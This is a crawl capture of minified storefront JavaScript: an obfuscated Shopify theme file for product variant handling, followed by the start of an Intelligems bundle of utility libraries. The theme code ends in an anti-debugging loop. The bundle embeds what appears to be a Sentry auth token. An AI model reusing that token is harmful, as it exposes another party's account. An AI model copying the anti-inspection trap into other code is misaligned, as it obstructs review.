option')],_0x35213f=_0x424572[_0x58cf77-1].querySelector(":checked")[_0xe60584(773)],_0x592c47=_0x4acc6e[_0xe60584(491)](_0x2cda8b=>_0x2cda8b[_0xe60584(801)]&&_0x2cda8b[_0xe60584(547)+_0x58cf77]===_0x35213f)[_0xe60584(423)](_0x30e842=>_0x30e842[_0xe60584(547)+(_0x58cf77+1)]);this[_0xe60584(513)](_0x5dcb59,_0x592c47)})}[_0x4b2c42(513)](_0x4839f7,_0x5ee5c4){const _0x4eb544=_0x4b2c42;_0x4839f7[_0x4eb544(715)](_0x159bde=>{const _0x37d39b=_0x4eb544;_0x159bde.nodeName===_0x37d39b(547)?_0x5ee5c4.includes(_0x159bde.getAttribute(_0x37d39b(773)))?_0x159bde[_0x37d39b(756)]=_0x159bde.getAttribute(_0x37d39b(773)):_0x159bde[_0x37d39b(756)]=window.variantStrings[_0x37d39b(565)].replace(_0x37d39b(552),_0x159bde.getAttribute(_0x37d39b(773))):_0x5ee5c4[_0x37d39b(453)](_0x159bde[_0x37d39b(486)](_0x37d39b(773)))?_0x159bde[_0x37d39b(504)].remove(_0x37d39b(767)):_0x159bde.classList[_0x37d39b(488)]("disabled")})}[_0x4b2c42(792)](){const _0x487099=_0x4b2c42,_0x54592e=document.querySelector("pickup-availability");_0x54592e&&(this[_0x487099(480)]&&this.currentVariant[_0x487099(801)]?_0x54592e[_0x487099(777)](this[_0x487099(480)].id):(_0x54592e[_0x487099(562)](_0x487099(801)),_0x54592e[_0x487099(749)]=""))}[_0x4b2c42(542)](){const _0x117f56=_0x4b2c42,_0x31fe04=this[_0x117f56(649)](_0x117f56(442));if(!_0x31fe04)return;const _0x55b021=_0x31fe04[_0x117f56(746)]("product-form");_0x55b021&&_0x55b021[_0x117f56(594)]()}[_0x4b2c42(928)](){const _0x38c640=_0x4b2c42,_0x3db37b=this[_0x38c640(480)].id,_0x4ab1dd=this[_0x38c640(428)][_0x38c640(863)]?this[_0x38c640(428)].originalSection:this[_0x38c640(428)][_0x38c640(442)];fetch(this[_0x38c640(428)][_0x38c640(711)]+_0x38c640(628)+_0x3db37b+_0x38c640(725)+(this[_0x38c640(428)][_0x38c640(863)]?this.dataset[_0x38c640(863)]:this[_0x38c640(428)].section)).then(_0x12c158=>_0x12c158[_0x38c640(875)]()).then(_0x3d5899=>{const _0x54c457=_0x38c640;if(this[_0x54c457(480)].id!==_0x3db37b)return;const _0x15cc32=new DOMParser().parseFromString(_0x3d5899,"text/html"),_0x2259f2=document[_0x54c457(791)](_0x54c457(934)+this[_0x54c457(428)][_0x54c457(442)]),_0x5a2183=_0x15cc32[_0x54c457(791)]("price-"+(this[_0x54c457(428)].originalSection?this.dataset[_0x54c457(863)]:this.dataset[_0x54c457(442)])),_0x1fa91d=document[_0x54c457(791)](_0x54c457(432)+this[_0x54c457(428)][_0x54c457(442)]),_0xd525a9=_0x15cc32[_0x54c457(791)](_0x54c457(432)+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)].originalSection:this[_0x54c457(428)].section)),_0x90c6ca=_0x15cc32[_0x54c457(791)](_0x54c457(698)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)].originalSection:this[_0x54c457(428)][_0x54c457(442)])),_0x14b0fa=document[_0x54c457(791)]("Sku-"+this.dataset[_0x54c457(442)]),_0x3e17b9=_0x15cc32.getElementById("Inventory-"+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)),_0x5b6a2c=document.getElementById("Inventory-"+this[_0x54c457(428)][_0x54c457(442)]);_0x5a2183&&_0x2259f2&&(_0x2259f2[_0x54c457(749)]=_0x5a2183[_0x54c457(749)]),_0xd525a9&&_0x1fa91d&&(_0x1fa91d[_0x54c457(749)]=_0xd525a9.innerHTML);const _0x35d113=document.querySelectorAll(_0x54c457(438)+this[_0x54c457(428)][_0x54c457(442)]+'"]'),_0x1fa2df=_0x15cc32.querySelectorAll(_0x54c457(438)+(this.dataset.originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)+'"]');if(_0x35d113&&_0x1fa2df)for(var _0x432647=0;_0x432647<_0x35d113[_0x54c457(857)];_0x432647++)_0x35d113[_0x432647][_0x54c457(749)]=_0x1fa2df[_0x432647][_0x54c457(749)];if(this.QuantityBreaks){const _0x1f398f=_0x15cc32.getElementById(_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)])),_0x43a275=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(564)),_0x185214=_0x1f398f[_0x54c457(817)](".variant-money-change");for(let _0x3cb3c7=0;_0x3cb3c7<_0x43a275[_0x54c457(857)];_0x3cb3c7++)_0x43a275[_0x3cb3c7][_0x54c457(749)]=_0x185214[_0x3cb3c7][_0x54c457(749)];if(this[_0x54c457(499)].hasVariants){const _0x2d565c=_0x15cc32[_0x54c457(791)](_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)]));this[_0x54c457(499)][_0x54c457(452)][_0x54c457(715)](_0x14aa8a=>{const _0x3a349a=_0x54c457;_0x14aa8a[_0x3a349a(428)].selectedId=this.currentVariant.id});const _0x41e6de=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(575)),_0x1728fe=_0x2d565c[_0x54c457(817)](_0x54c457(575));for(let _0x83dd0=0;_0x83dd0<_0x41e6de[_0x54c457(857)];_0x83dd0++)_0x41e6de[_0x83dd0][_0x54c457(749)]=_0x1728fe[_0x83dd0][_0x54c457(749)];this[_0x54c457(499)][_0x54c457(884)]()}}_0x3e17b9&&_0x5b6a2c&&(_0x5b6a2c[_0x54c457(749)]=_0x3e17b9[_0x54c457(749)]),_0x90c6ca&&_0x14b0fa&&(_0x14b0fa.innerHTML=_0x90c6ca[_0x54c457(749)],_0x14b0fa.classList[_0x54c457(702)]("visibility-hidden",_0x90c6ca.classList[_0x54c457(437)](_0x54c457(476))));const _0x35a11f=document.getElementById(_0x54c457(934)+this.dataset[_0x54c457(442)]);if(_0x35a11f&&_0x35a11f[_0x54c457(504)].remove(_0x54c457(476)),_0x5b6a2c&&_0x5b6a2c[_0x54c457(504)][_0x54c457(702)](_0x54c457(476),_0x3e17b9[_0x54c457(756)]===""),this[_0x54c457(605)]){const _0x1488b9=_0x15cc32[_0x54c457(791)](""+this[_0x54c457(790)]+(this[_0x54c457(428)][_0x54c457(863)]?this.dataset.originalSection:this.dataset[_0x54c457(442)]));_0x1488b9&&(this[_0x54c457(605)][_0x54c457(749)]=_0x1488b9[_0x54c457(749)])}const _0x38ce5d=_0x15cc32[_0x54c457(791)](_0x54c457(822)+_0x4ab1dd);this.toggleAddButton(_0x38ce5d?_0x38ce5d[_0x54c457(441)](_0x54c457(767)):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x54c457(495)],{data:{sectionId:_0x4ab1dd,html:_0x15cc32,variant:this[_0x54c457(480)]}})})}toggleAddButton(_0x47cf11=!0,_0x99cee5,_0x48e7e8=!0){const _0x5980d3=_0x4b2c42,_0x5ec638=document[_0x5980d3(791)](_0x5980d3(430)+this.dataset.section);if(!_0x5ec638)return;const _0xb14073=_0x5ec638[_0x5980d3(746)]('[name="add"]'),_0x55911a=_0x5ec638[_0x5980d3(746)](_0x5980d3(742));_0xb14073&&(_0x47cf11?(_0xb14073.setAttribute(_0x5980d3(767),"disabled"),_0x99cee5&&(_0x55911a[_0x5980d3(524)]=_0x99cee5)):(_0xb14073.removeAttribute("disabled"),_0x55911a[_0x5980d3(524)]=window[_0x5980d3(613)].addToCart))}[_0x4b2c42(774)](){const _0x17e450=_0x4b2c42,_0x5897e1=document[_0x17e450(791)]("product-form-"+this[_0x17e450(428)][_0x17e450(442)]),_0x5d137f=_0x5897e1[_0x17e450(746)](_0x17e450(864)),_0x4a430e=_0x5897e1.querySelector(_0x17e450(742)),_0x5eca97=document.getElementById(_0x17e450(934)+this[_0x17e450(428)].section),_0x2cb0af=document.getElementById("Inventory-"+this[_0x17e450(428)][_0x17e450(442)]),_0x415c91=document[_0x17e450(791)](_0x17e450(698)+this[_0x17e450(428)][_0x17e450(442)]);_0x5d137f&&(_0x4a430e[_0x17e450(524)]=window[_0x17e450(613)][_0x17e450(508)],_0x5eca97&&_0x5eca97[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)),_0x2cb0af&&_0x2cb0af.classList[_0x17e450(488)]("visibility-hidden"),_0x415c91&&_0x415c91[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)))}[_0x4b2c42(797)](){const _0x19810f=_0x4b2c42;return this[_0x19810f(918)]=this[_0x19810f(918)]||JSON[_0x19810f(688)](this[_0x19810f(746)](_0x19810f(921))[_0x19810f(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5cf8b6=_0x4b2c42;super(),this.secondarySelectSelector=_0x5cf8b6(617),this[_0x5cf8b6(605)]=document[_0x5cf8b6(791)](""+this.secondarySelectSelector+this[_0x5cf8b6(428)][_0x5cf8b6(442)]),this[_0x5cf8b6(616)]=!0}[_0x4b2c42(763)](){const _0x5f016d=_0x4b2c42;this[_0x5f016d(522)]=this.querySelector(_0x5f016d(818))[_0x5f016d(773)][_0x5f016d(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const _0x3ba599=_0x4b2c42,_0x4f1c06=(_0xd00b88,_0x33f934)=>{const _0x585b9e=_0x3dcc;_0xd00b88[0][_0x585b9e(689)]&&(_0x33f934[_0x585b9e(447)](this),fetch(this.dataset[_0x585b9e(711)])[_0x585b9e(720)](_0x242b30=>_0x242b30.text()).then(_0x194fe8=>{const _0x562035=_0x585b9e,_0x112d64=document[_0x562035(696)](_0x562035(919));_0x112d64[_0x562035(749)]=_0x194fe8;const _0x2909d7=_0x112d64[_0x562035(746)](_0x562035(574));_0x2909d7&&_0x2909d7[_0x562035(749)][_0x562035(570)]()[_0x562035(857)]&&(this[_0x562035(749)]=_0x2909d7.innerHTML),!this[_0x562035(746)](_0x562035(932))&&this[_0x562035(504)][_0x562035(437)]("complementary-products")&&this[_0x562035(517)](),_0x112d64.querySelector(_0x562035(816))&&this.classList.add(_0x562035(494))}).catch(_0x1fd507=>{console[_0x585b9e(525)](_0x1fd507)}))};new IntersectionObserver(_0x4f1c06[_0x3ba599(931)](this),{rootMargin:_0x3ba599(578)})[_0x3ba599(897)](this)}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations);function _0x25cca4(_0x52912a){function _0xe55c2f(_0x5d8327){const _0x1759dc=_0x3dcc;if(typeof _0x5d8327===_0x1759dc(518))return function(_0x5c8d76){}[_0x1759dc(889)](_0x1759dc(657))[_0x1759dc(597)]("counter");(""+_0x5d8327/_0x5d8327).length!==1||_0x5d8327%20===0?function(){return!0}[_0x1759dc(889)](_0x1759dc(455)+"gger")[_0x1759dc(681)](_0x1759dc(567)):function(){return!1}.constructor(_0x1759dc(455)+"gger")[_0x1759dc(597)](_0x1759dc(782)),_0xe55c2f(++_0x5d8327)}try{if(_0x52912a)return _0xe55c2f;_0xe55c2f(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/97/assets/global.js.map?v=11467213345926629741758643912


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.intelligems.io/esm/a88dddeb449e/bundle.js
body_size: 94073
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["ig_standard_1743550503642.message-box-widget.CPTKSpzN.js","ig_standard_1743550503642.emotion-react-jsx-dev-runtime.browser.development.esm.B9xKlQiJ.js","ig_standard_1743550503642.onsite-widget-components.Dt15QHRl.js","ig_standard_1743550503642.offer-progress-bar-widget.XAGhS5Ot.js","ig_standard_1743550503642.quantity-buttons-widget.CPVjsi0h.js","ig_standard_1743550503642.offer.Dcqa1Prr.js","ig_standard_1743550503642.index.CG8rDZ6C.js","ig_standard_1743550503642.currency.CaFgtHu8.js","ig_standard_1743550503642.index.BKeOZafV.js","ig_standard_1743550503642.index.Cpk2GKDK.js","ig_standard_1743550503642.styled.x1rDUmPU.js","ig_standard_1743550503642.index.DZ4nDfbR.js","ig_standard_1743550503642.index.BGsdT0OZ.js","ig_standard_1743550503642.debug.CuRs4FEY.js","ig_standard_1743550503642.shipping-progress-bar-widget.CcgoYfws.js"])))=>i.map(i=>d[i]);
var bi=Object.defineProperty;var Ri=Object.getPrototypeOf;var Pi=Reflect.get;var Ei=ee=>{throw TypeError(ee)};var xi=(ee,$,te)=>$ in ee?bi(ee,$,{enumerable:!0,configurable:!0,writable:!0,value:te}):ee[$]=te;var de=(ee,$,te)=>xi(ee,typeof $!="symbol"?$+"":$,te),Ii=(ee,$,te)=>$.has(ee)||Ei("Cannot "+te);var Bn=(ee,$,te)=>(Ii(ee,$,"read from private field"),te?te.call(ee):$.get(ee)),mi=(ee,$,te)=>$.has(ee)?Ei("Cannot add the same private member more than once"):$ instanceof WeakSet?$.add(ee):$.set(ee,te),hi=(ee,$,te,re)=>(Ii(ee,$,"write to private field"),re?re.call(ee,te):$.set(ee,te),te);var $n=(ee,$,te)=>Pi(Ri(ee),te,$);function _mergeNamespaces(ee,$){for(var te=0;te<$.length;te++){const re=$[te];if(typeof re!="string"&&!Array.isArray(re)){for(const ne in re)if(ne!=="default"&&!(ne in ee)){const ie=Object.getOwnPropertyDescriptor(re,ne);ie&&Object.defineProperty(ee,ne,ie.get?ie:{enumerable:!0,get:()=>re[ne]})}}}return Object.freeze(Object.defineProperty(ee,Symbol.toStringTag,{value:"Module"}))}/*! js-cookie v3.0.5 | MIT */function assign(ee){for(var $=1;$<arguments.length;$++){var te=arguments[$];for(var re in te)ee[re]=te[re]}return ee}var defaultConverter={read:function(ee){return ee[0]==='"'&&(ee=ee.slice(1,-1)),ee.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(ee){return encodeURIComponent(ee).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function init$5(ee,$){function te(ne,ie,oe){if(!(typeof document>"u")){oe=assign({},$,oe),typeof oe.expires=="number"&&(oe.expires=new Date(Date.now()+oe.expires*864e5)),oe.expires&&(oe.expires=oe.expires.toUTCString()),ne=encodeURIComponent(ne).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var se="";for(var ue in oe)oe[ue]&&(se+="; "+ue,oe[ue]!==!0&&(se+="="+oe[ue].split(";")[0]));return document.cookie=ne+"="+ee.write(ie,ne)+se}}function re(ne){if(!(typeof document>"u"||arguments.length&&!ne)){for(var ie=document.cookie?document.cookie.split("; "):[],oe={},se=0;se<ie.length;se++){var ue=ie[se].split("="),fe=ue.slice(1).join("=");try{var ge=decodeURIComponent(ue[0]);if(oe[ge]=ee.read(fe,ge),ne===ge)break}catch{}}return ne?oe[ne]:oe}}return Object.create({set:te,get:re,remove:function(ne,ie){te(ne,"",assign({},ie,{expires:-1}))},withAttributes:function(ne){return init$5(this.converter,assign({},this.attributes,ne))},withConverter:function(ne){return init$5(assign({},this.converter,ne),this.attributes)}},{attributes:{value:Object.freeze($)},converter:{value:Object.freeze(ee)}})}var api=init$5(defaultConverter,{path:"/"});const MemoizeCache=new Map;function getCache(ee){return MemoizeCache.has(ee)||MemoizeCache.set(ee,new Map),MemoizeCache.get(ee)}function igMemoize(ee,$){return new Proxy(ee,{apply(te,re,ne){const ie=getCache(ee),oe=$?ne.map((fe,ge)=>$[ge](fe)):ne,se=searchCache(ie,oe);if(se.value!==searchCache.CACHE_MISS)return se.value;const ue=te.apply(re,ne);return se.node.set(oe[oe.length-1],ue),ue},get(te,re,ne){return re==="cache"?getCache(ee):Reflect.get(te,re,ne)}})}function removeMemo(ee,$){if(MemoizeCache.has(ee)){const te=MemoizeCache.get(ee);removeFromCache(te,$||[])}}function updateMemo(ee,$,te){const re=getCache(ee),ne=searchCache(re,$);ne.node.set(ne.key,te)}function clearMemo(ee){MemoizeCache.has(ee)&&MemoizeCache.delete(ee)}function igMemoizeAsync(ee,$){return new Proxy(ee,{async apply(te,re,ne){const ie=getCache(ee),oe=ne,se=searchCache(ie,oe);if(se.value!==searchCache.CACHE_MISS)return se.value;const ue=await te.apply(re,ne);return se.node.set(oe[oe.length-1],ue),ue},async get(te,re,ne){return re==="cache"?Promise.resolve(getCache(ee)):Reflect.get(te,re,ne)}})}function removeFromCache(ee,$){let te=ee;$.length===0&&($=[void 0]);for(let re=0;re<$.length;re++){const ne=$[re];if(te.has(ne)){if(re===$.length-1){te.delete(ne);return}te=te.get(ne)}}}function searchCache(ee,$){let te=ee;$.length===0&&($=[void 0]);for(let re=0;re<$.length;re++){const ne=$[re];if(te.has(ne)){if(re===$.length-1)return{node:te,value:te.get(ne),key:ne};te=te.get(ne)}else{if(re===$.length-1)return te.set(ne,new Map),{node:te,value:searchCache.CACHE_MISS,key:ne};te.set(ne,new Map),te=te.get(ne)}}return{node:te,value:searchCache.CACHE_MISS}}const CACHE_MISS=Symbol("CACHE_MISS");searchCache.CACHE_MISS=CACHE_MISS;const timeouts=new Map;function debounceWithId(ee,$,te){return function(...re){const ne=function(){timeouts.delete(te)};if(!timeouts.has(te)){const oe=ee.apply(this,re);return timeouts.set(te,oe),setTimeout(ne,$),oe}return timeouts.get(te)}}const _getCookie=ee=>api.get(ee);function _getCookieMemoized(ee){return api.get(ee)}const getCookieMemoized=igMemoize(_getCookieMemoized);var commonjsGlobal=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function getDefaultExportFromCjs(ee){return ee&&ee.__esModule&&Object.prototype.hasOwnProperty.call(ee,"default")?ee.default:ee}function getAugmentedNamespace(ee){if(Object.prototype.hasOwnProperty.call(ee,"__esModule"))return ee;var $=ee.default;if(typeof $=="function"){var te=function re(){return this instanceof re?Reflect.construct($,arguments,this.constructor):$.apply(this,arguments)};te.prototype=$.prototype}else te={};return Object.defineProperty(te,"__esModule",{value:!0}),Object.keys(ee).forEach(function(re){var ne=Object.getOwnPropertyDescriptor(ee,re);Object.defineProperty(te,re,ne.get?ne:{enumerable:!0,get:function(){return ee[re]}})}),te}var cjs,hasRequiredCjs;function requireCjs(){if(hasRequiredCjs)return cjs;hasRequiredCjs=1;var ee=function(be){return $(be)&&!te(be)};function $(Re){return!!Re&&typeof Re=="object"}function te(Re){var be=Object.prototype.toString.call(Re);return be==="[object RegExp]"||be==="[object Date]"||ie(Re)}var re=typeof Symbol=="function"&&Symbol.for,ne=re?Symbol.for("react.element"):60103;function ie(Re){return Re.$$typeof===ne}function oe(Re){return Array.isArray(Re)?[]:{}}function se(Re,be){return be.clone!==!1&&be.isMergeableObject(Re)?Ne(oe(Re),Re,be):Re}function ue(Re,be,Ve){return Re.concat(be).map(function(Xe){return se(Xe,Ve)})}function fe(Re,be){if(!be.customMerge)return Ne;var Ve=be.customMerge(Re);return typeof Ve=="function"?Ve:Ne}function ge(Re){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(Re).filter(function(be){return Object.propertyIsEnumerable.call(Re,be)}):[]}function ye(Re){return Object.keys(Re).concat(ge(Re))}function Ie(Re,be){try{return be in Re}catch{return!1}}function Ce(Re,be){return Ie(Re,be)&&!(Object.hasOwnProperty.call(Re,be)&&Object.propertyIsEnumerable.call(Re,be))}function Ue(Re,be,Ve){var Xe={};return Ve.isMergeableObject(Re)&&ye(Re).forEach(function($e){Xe[$e]=se(Re[$e],Ve)}),ye(be).forEach(function($e){Ce(Re,$e)||(Ie(Re,$e)&&Ve.isMergeableObject(be[$e])?Xe[$e]=fe($e,Ve)(Re[$e],be[$e],Ve):Xe[$e]=se(be[$e],Ve))}),Xe}function Ne(Re,be,Ve){Ve=Ve||{},Ve.arrayMerge=Ve.arrayMerge||ue,Ve.isMergeableObject=Ve.isMergeableObject||ee,Ve.cloneUnlessOtherwiseSpecified=se;var Xe=Array.isArray(be),$e=Array.isArray(Re),Le=Xe===$e;return Le?Xe?Ve.arrayMerge(Re,be,Ve):Ue(Re,be,Ve):se(be,Ve)}Ne.all=function(be,Ve){if(!Array.isArray(be))throw new Error("first argument should be an array");return be.reduce(function(Xe,$e){return Ne(Xe,$e,Ve)},{})};var He=Ne;return cjs=He,cjs}var cjsExports=requireCjs();const deepmerge=getDefaultExportFromCjs(cjsExports);var runes={exports:{}},hasRequiredRunes;function requireRunes(){if(hasRequiredRunes)return runes.exports;hasRequiredRunes=1;const ee=55296,$=56319,te=56320,re=127462,ne=127487,ie=127995,oe=127999,se=65024,ue=65039,fe=8400,ge=8447,ye=8205,Ie=[776,2359,2359,2367,2367,2984,3007,3021,3633,3635,3648,3657,4352,4449,4520];function Ce(Pe){if(typeof Pe!="string")throw new Error("string cannot be undefined or null");const Be=[];let Qe=0,We=0;for(;Qe<Pe.length;){if(We+=Ue(Qe+We,Pe),Xe(Pe[Qe+We])&&We++,be(Pe[Qe+We])&&We++,Ve(Pe[Qe+We])&&We++,$e(Pe[Qe+We])){We++;continue}Be.push(Pe.substring(Qe,Qe+We)),Qe+=We,We=0}return Be}function Ue(Pe,Be){const Qe=Be[Pe];if(!Ne(Qe)||Pe===Be.length-1)return 1;const We=Qe+Be[Pe+1];let it=Be.substring(Pe+2,Pe+5);return He(We)&&He(it)||Re(it)?4:2}function Ne(Pe){return Pe&&qe(Pe[0].charCodeAt(0),ee,$)}function He(Pe){return qe(Le(Pe),re,ne)}function Re(Pe){return qe(Le(Pe),ie,oe)}function be(Pe){return typeof Pe=="string"&&qe(Pe.charCodeAt(0),se,ue)}function Ve(Pe){return typeof Pe=="string"&&qe(Pe.charCodeAt(0),fe,ge)}function Xe(Pe){return typeof Pe=="string"&&Ie.indexOf(Pe.charCodeAt(0))!==-1}function $e(Pe){return typeof Pe=="string"&&Pe.charCodeAt(0)===ye}function Le(Pe){const Be=Pe.charCodeAt(0)-ee,Qe=Pe.charCodeAt(1)-te;return(Be<<10)+Qe+65536}function qe(Pe,Be,Qe){return Pe>=Be&&Pe<=Qe}function tt(Pe,Be,Qe){const We=Ce(Pe);if(Be===void 0)return Pe;if(Be>=We.length)return"";const it=We.length-Be;let pt=Be+(Qe===void 0?it:Qe);return pt>Be+it&&(pt=void 0),We.slice(Be,pt).join("")}return runes.exports=Ce,runes.exports.substr=tt,runes.exports}var ansiRegex,hasRequiredAnsiRegex;function requireAnsiRegex(){return hasRequiredAnsiRegex||(hasRequiredAnsiRegex=1,ansiRegex=()=>{const ee=["[\\u001B\\u009B][[\\]()#;?]*(?:(?:(?:(?:;[-a-zA-Z\\d\\/#&.:=?%@~_]+)*|[a-zA-Z\\d]+(?:;[a-zA-Z\\d]*)*)?\\u0007)","(?:(?:\\d{1,4}(?:;\\d{0,4})*)?[\\dA-PRZcf-ntqry=><~]))"].join("|");return new RegExp(ee,"g")}),ansiRegex}var stripAnsi,hasRequiredStripAnsi;function requireStripAnsi(){if(hasRequiredStripAnsi)return stripAnsi;hasRequiredStripAnsi=1;const ee=requireAnsiRegex();return stripAnsi=$=>typeof $=="string"?$.replace(ee(),""):$,stripAnsi}var astralRegex,hasRequiredAstralRegex;function requireAstralRegex(){if(hasRequiredAstralRegex)return astralRegex;hasRequiredAstralRegex=1;const ee="[\uD800-\uDBFF][\uDC00-\uDFFF]";return astralRegex=$=>$&&$.exact?new RegExp(`^${ee}$`):new RegExp(ee,"g"),astralRegex}var stringLength,hasRequiredStringLength;function requireStringLength(){if(hasRequiredStringLength)return stringLength;hasRequiredStringLength=1;const ee=requireStripAnsi(),$=requireAstralRegex();return stringLength=te=>ee(te).replace($()," ").length,stringLength}var fastChunkString$1,hasRequiredFastChunkString;function requireFastChunkString(){if(hasRequiredFastChunkString)return fastChunkString$1;hasRequiredFastChunkString=1;const ee=requireRunes(),$=requireStringLength();fastChunkString$1=(ne,{size:ie,unicodeAware:oe=!1})=>(ne=ne||"",oe?re(ne,ie):te(ne,ie));function te(ne,ie){const oe=ne.length,se=Math.ceil(oe/ie),ue=new Array(se);let fe=0,ge=0;for(;fe<se;++fe,ge+=ie)ue[fe]=ne.substr(ge,ie);return ue}function re(ne,ie){const oe=$(ne),se=Math.ceil(oe/ie),ue=new Array(se);let fe=0,ge=0;for(;fe<se;++fe,ge+=ie)ue[fe]=ee.substr(ne,ge,ie);return ue}return fastChunkString$1}var fastChunkStringExports=requireFastChunkString();const fastChunkString=getDefaultExportFromCjs(fastChunkStringExports),__vite_import_meta_env__={BASE_URL:"https://cdn.intelligems.io/esm/a88dddeb449e",DEV:!0,MODE:"prod",PROD:!1,SSR:!1,VITE_API_URL:"https://api.intelligems.io",VITE_APP_URL:"https://app.intelligems.io",VITE_CDN_URL:"https://cdn.intelligems.io",VITE_SENTRY_AUTH_TOKEN:"5f605ec0708048a1ac09fab5b9bea5f6dde6c6b9e0b046118db8bcb36cb52fac",VITE_SENTRY_DSN:"https://10917a18e5234353b4401f7db48fe8e9@o940103.ingest.sentry.io/5889829",VITE_SOURCE_MAP_URL:"https://cdn.intelligems.io",VITE_WEBSOCKET_URL:"wss://ws.intelligems.io"};var define_process_env_default={};const fromProcess=(ee,$)=>typeof import.meta<"u"&&__vite_import_meta_env__&&__vite_import_meta_env__[ee]?__vite_import_meta_env__[ee]:typeof process<"u"?define_process_env_default[ee]??$:$,shortId=ee=>ee.length>12?ee.split("-").pop()??"":ee,sleep=async ee=>new Promise($=>{setTimeout($,ee)}),hexToRgbA=(ee,$=1)=>{let te=ee.replace("#","");te.length===3&&(te=`${te[0]}${te[0]}${te[1]}${te[1]}${te[2]}${te[2]}`);const re=parseInt(te.substring(0,2),16),ne=parseInt(te.substring(2,4),16),ie=parseInt(te.substring(4,6),16);return $>1&&$<=100&&($=$/100),`rgba(${re},${ne},${ie},${$})`};function sortBy(ee,$){return[...ee].sort((te,re)=>te[$]-re[$]),ee}const ensureNumber=ee=>typeof ee=="string"?parseFloat(ee):ee,ensureString=ee=>typeof ee=="number"?ee.toString():ee,getTextColor=ee=>{let $;ee.includes("#")?$=hexToRgbA(ee):$=ee;const te=$.match(/\d+/g);return te?+te[0]*.299+ +te[1]*.587+ +te[2]*.114>186?"#000000":"#FFFFFF":"#000000"},snakeToPascalCase=ee=>ee.split("/").map($=>$.split("_").map(te=>te.charAt(0).toUpperCase()+te.slice(1)).join(" ")).join("/"),camelToSnakeCase=ee=>ee.replace(/([a-z])([A-Z])/g,($,te,re)=>`${te}_${re.toLowerCase()}`).replace(/([A-Z])([a-z]?)/g,($,te,re)=>te&&!re?te.toLowerCase():`_${te.toLowerCase()}${re}`);function capitalizeFirstLetter(ee){return ee?ee.charAt(0).toUpperCase()+ee.slice(1):""}const truncateString=(ee,$)=>ee.length<=$?ee:ee.substring(0,$-3)+"...",stringToBoolean=ee=>{if(ee=ee.toLowerCase(),["y","yes","t","true","on","1"].includes(ee))return!0;if(["n","no","f","false","off","0"].includes(ee))return!1;throw Error(`Invalid truth value ${ee}`)};function sendBeacon(ee,$){if(navigator.sendBeacon)return navigator.sendBeacon(ee,JSON.stringify($))}function generateUUIDv4(){const ee=()=>Math.floor((1+Math.random())*65536).toString(16).substring(1);return ee()+ee()+"-"+ee()+"-4"+ee().substr(0,3)+"-"+(Math.random()*4|8).toString(16)+ee().substr(1,3)+"-"+ee()+ee()+ee()}function leadingDebounce(ee,$){let te=null,re=!0;return(...ie)=>{re&&(ee(...ie),re=!1),te&&clearTimeout(te),te=setTimeout(()=>{re=!0,te=null},$)}}const formatDomain=ee=>{let $=ee.endsWith("/")?ee.substring(0,ee.length-1):ee;return $=$.replace("www.",""),!$.includes("https://")&&$.includes("http://")&&($=$.replace("http://","https://")),$};var lodash_clonedeep={exports:{}};lodash_clonedeep.exports;var hasRequiredLodash_clonedeep;function requireLodash_clonedeep(){return hasRequiredLodash_clonedeep||(hasRequiredLodash_clonedeep=1,function(ee,$){var te=200,re="__lodash_hash_undefined__",ne=9007199254740991,ie="[object Arguments]",oe="[object Array]",se="[object Boolean]",ue="[object Date]",fe="[object Error]",ge="[object Function]",ye="[object GeneratorFunction]",Ie="[object Map]",Ce="[object Number]",Ue="[object Object]",Ne="[object Promise]",He="[object RegExp]",Re="[object Set]",be="[object String]",Ve="[object Symbol]",Xe="[object WeakMap]",$e="[object ArrayBuffer]",Le="[object DataView]",qe="[object Float32Array]",tt="[object Float64Array]",Pe="[object Int8Array]",Be="[object Int16Array]",Qe="[object Int32Array]",We="[object Uint8Array]",it="[object Uint8ClampedArray]",gt="[object Uint16Array]",pt="[object Uint32Array]",Tt=/[\\^$.*+?()[\]{}|]/g,St=/\w*$/,jt=/^\[object .+?Constructor\]$/,rt=/^(?:0|[1-9]\d*)$/,ze={};ze[ie]=ze[oe]=ze[$e]=ze[Le]=ze[se]=ze[ue]=ze[qe]=ze[tt]=ze[Pe]=ze[Be]=ze[Qe]=ze[Ie]=ze[Ce]=ze[Ue]=ze[He]=ze[Re]=ze[be]=ze[Ve]=ze[We]=ze[it]=ze[gt]=ze[pt]=!0,ze[fe]=ze[ge]=ze[Xe]=!1;var Ut=typeof commonjsGlobal=="object"&&commonjsGlobal&&commonjsGlobal.Object===Object&&commonjsGlobal,Pt=typeof self=="object"&&self&&self.Object===Object&&self,ct=Ut||Pt||Function("return this")(),Ot=$&&!$.nodeType&&$,Vt=Ot&&!0&&ee&&!ee.nodeType&&ee,Ft=Vt&&Vt.exports===Ot;function je(le,Ee){return le.set(Ee[0],Ee[1]),le}function xe(le,Ee){return 